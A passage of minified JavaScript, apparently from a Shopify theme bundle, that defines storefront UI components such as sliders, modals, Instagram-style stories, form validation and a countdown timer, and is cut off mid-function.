this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tm),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tk(this).on(tu,this.destroy.bind(this,i)):(w(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ex.defaults={},ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ex});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,r;if(this.animateOnEnter){if(e>n||e+s<0)return;r=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let o=e>=0?0:-e;if(o>s)return;r=Math.min(o/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*r,n=100+(parseInt(t.dataset.zoom)-100)*r,o=3.6*parseInt(t.dataset.rotation)*r;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${o}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass="true"==this.dataset.productTabs?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector(`.${this.activeButtonClass}`),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let r=n.querySelector("video");r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let o=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(o),this.updateProgressBars(o)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let r=s[n],o=r.querySelector("video");n===t?(r.style.display="block","video"===r.getAttribute("data-type")&&o&&(this.isPaused||o.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},o.addEventListener("waiting",this._onBuffer),o.addEventListener("playing",this._onResume),this.currentVideoEl=o),e.querySelector(".insta-story__time-posted").innerHTML=r.dataset.timePosted):(r.style.display="","video"===r.getAttribute("data-type")&&o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach(e=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let r=parseFloat(getComputedStyle(this.openButtons[0]).width),o=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(r+o));return(t-1)*(r+o)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),r=document.createElement("span");r.className="insta-story__progress-item",r.style.setProperty("--duration",`${n}s`);let o=document.createElement("span");o.className="insta-story__progress-bar",r.appendChild(o),i.appendChild(r)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t){let s=e.querySelector("video");s&&s.pause()}let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";if(this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),!(this.endTime instanceof Date)||isNaN(this.endTime.getTime())){this.wrapper.style.display="none";return}this.timer=setInterval(this.update,1e3),this.update()}parseEndTime(t,e,i){let s=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);if(!s){let n=new Date(t.replace(/-/g,"/"));return n}let r=parseInt(s[1],10),o=parseInt(s[2],10)-1,a=parseInt(s[3],10),l=parseInt(s[4],10),d=parseInt(s[5],10),c=parseInt(s[6]||"0",10);if("fixed"!==e)return new Date(r,o,a,l,d,c);{let u=Date.UTC(r,o,a,l,d,c)-36e5*i;return new Date(u)}}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(!isFinite(e))return;if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t=>{if(!this.units[t])return;let e=this.querySelector(`[aria-label="${"days"===t?"Day":"hours"===t?"Hour":"minutes"===t?"Minute":"Second"}"]`);if(!e)return;let i=e.querySelector(".countdown-timer__number");if(!i)return;let s=String(d[t]).padStart(2,"0");"4"===this.timerStyle?(i.innerHTML="",s.split("").forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,i.appendChild(e)})):i.textContent=s,i.setAttribute("aria-label",`${d[t]} ${this.labels[t]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){let t=this.querySelectorAll(".results__percentage");t.forEach(t=>{let e=parseInt(t.dataset.percentage,10)||0;this.animateRow(t,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if("circle"===this.styleType){let 